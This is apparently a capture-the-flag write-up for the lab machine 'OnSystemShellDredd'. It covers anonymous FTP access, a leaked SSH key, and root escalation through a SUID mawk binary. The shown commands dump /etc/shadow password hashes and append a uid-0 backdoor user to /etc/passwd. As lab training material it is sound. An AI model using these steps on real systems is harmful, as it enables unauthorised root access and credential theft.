OnSystemShellDredd
Let’s find the IP Address first »
1
IP : 192.168.222.130
Port Scan Results ➡️
1
2
3
OPEN PORTS >
21 FTP (Try Anonymous)
61000 SSH
FTP Enumeration ⤵️
Now Lets try Anonymous Login into the FTP port login →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/OnSystemShellDredd]
└─$ ftp 192.168.222.130 21
Connected to 192.168.222.130.
220 (vsFTPd 3.0.3)
Name (192.168.222.130:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||53806|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 115 4096 Aug 06 2020 .
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .hannah
226 Directory send OK.
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||53960|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
-rwxr-xr-x 1 0 0 1823 Aug 06 2020 id_rsa
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||15635|)
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
100% |***********************************************************************************| 1823 465.67 KiB/s 00:00 ETA
226 Transfer complete.
1823 bytes received in 00:02 (0.86 KiB/s)
ftp>
Now in this FTP session I got a private key ( id_rsa ) for ssh login and a username as hannah so lets try the ssh on port 61000 →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/monitoring]
└─$ ssh hannah@192.168.222.130 -i id_rsa -p 61000
The authenticity of host '[192.168.222.130]:61000 ([192.168.222.130]:61000)' can not be established.
ED25519 key fingerprint is SHA256:6tx3ODoidGvtQl+T9gJivu3xnndw7PXje1XLn+lZuSM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.222.130]:61000' (ED25519) to the list of known hosts.
Linux ShellDredd 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
hannah@ShellDredd:~$ whoami
hannah
hannah@ShellDredd:~$ id
uid=1000(hannah) gid=1000(hannah) groups=1000(hannah),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
hannah@ShellDredd:~$
SHELL ➡️
Now when I got the shell so easily so lets find some flags first →
1
2
3
4
5
hannah@ShellDredd:~$ cat user.txt
Your flag is in another file...
hannah@ShellDredd:~$ cat local.txt
25be130d1a9ddcb79ff365b266f21a20
hannah@ShellDredd:~$
Now lets check the SUIDs files for some permissions that leads me to root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
hannah@ShellDredd:/$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mawk <---- This will work <----
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/cpulimit
/usr/bin/mount
/usr/bin/passwd
hannah@ShellDredd:/$
Now I have used the GTFOBin site for searching the exploit →
Since I can read and write the files so lets see the /etc/shadow file for this system →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
hannah@ShellDredd:/$ mawk '//' /etc/shadow
root:$6$pUGgTFAG7pM5Sy5M$SXmRNf2GSZhId7mGCsFwJ4UCweCXGKSMIO8/qDM6NsiKckV8UZeZefDYw2CL2uAEwawIufKMv/e1Q6YDyTeqp0:18656:0:99999:7:::
daemon:*:18480:0:99999:7:::
bin:*:18480:0:99999:7:::
sys:*:18480:0:99999:7:::
sync:*:18480:0:99999:7:::
games:*:18480:0:99999:7:::
man:*:18480:0:99999:7:::
lp:*:18480:0:99999:7:::
mail:*:18480:0:99999:7:::
news:*:18480:0:99999:7:::
uucp:*:18480:0:99999:7:::
proxy:*:18480:0:99999:7:::
www-data:*:18480:0:99999:7:::
backup:*:18480:0:99999:7:::
list:*:18480:0:99999:7:::
irc:*:18480:0:99999:7:::
gnats:*:18480:0:99999:7:::
nobody:*:18480:0:99999:7:::
_apt:*:18480:0:99999:7:::
systemd-timesync:*:18480:0:99999:7:::
systemd-network:*:18480:0:99999:7:::
systemd-resolve:*:18480:0:99999:7:::
messagebus:*:18480:0:99999:7:::
avahi-autoipd:*:18480:0:99999:7:::
sshd:*:18480:0:99999:7:::
hannah:$6$y8GL381zxgwD7gRr$AhERcqNym1qlATj9Rl6RmYXyLoxl2q1purtp9d.tpWEJTmYOUJORrve1ohmQjJtNRfzfvcZXyzMLk89Ir/g5X.:18656:0:99999:7:::
systemd-coredump:!!:18480::::::
ftp:*:18480:0:99999:7:::
hannah@ShellDredd:/$
Now I tried to decode the root password but it takes too much time so I decided to write my own user and password into the /etc/passwd file so lets do it now →
Adding user in /etc/passwd file :
First we need to choose a password, salt it and hash the result. openssl to the rescue.
Flags:
- -
1what hashing algorithm to use. In our use case it doesnt matter, therefore we use MD5 which should be avoided in real world PT as it is not secure. - -
salt saltstring to use as salt. I choose the string salt passwordclear text password we would like to use.
1
2
$ openssl passwd -1 -salt salt password
$1$salt$qJH7.N4xYta3aEG/dfqo/0
Now the format of this /etc/passwd file is this →
1
2
$ password_file_in_/etc/passwd_formats
`shiv:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash`
I named the user shiv.
Now lets add this password string directly into the /etc/passwd file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
hannah@ShellDredd:/$ mawk -v LFILE=/etc/passwd 'BEGIN { print "shiv:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash" >> LFILE }'
hannah@ShellDredd:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
hannah:x:1000:1000:hannah,,,:/home/hannah:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:107:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
shiv:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash
hannah@ShellDredd:/$
Now lets switch user as shiv and use password as password →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
hannah@ShellDredd:/$ su shiv
Password:
root@ShellDredd:/# whoami
root
root@ShellDredd:/# id
uid=0(root) gid=0(root) groups=0(root)
root@ShellDredd:/# cd /root
root@ShellDredd:~# ls -al
total 28
drwx------ 3 root root 4096 Jun 27 12:13 .
drwxr-xr-x 18 root root 4096 Aug 6 2020 ..
lrwxrwxrwx 1 root root 9 Jan 21 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 33 Jun 27 12:13 proof.txt
-rw-r--r-- 1 root root 32 Jan 29 2021 root.txt
drwxr-xr-x 2 root root 4096 Jan 21 2021 .ssh
root@ShellDredd:~# cat root.txt
Your flag is in another file...
root@ShellDredd:~# cat proof.txt
db699ce21ad954ed59bd0f2d91062c80
root@ShellDredd:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ba:5a:ec brd ff:ff:ff:ff:ff:ff
inet 192.168.222.130/24 brd 192.168.222.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feba:5aec/64 scope link
valid_lft forever preferred_lft forever
root@ShellDredd:~#
If you have any questions or suggestions, please leave a comment below. Thank You !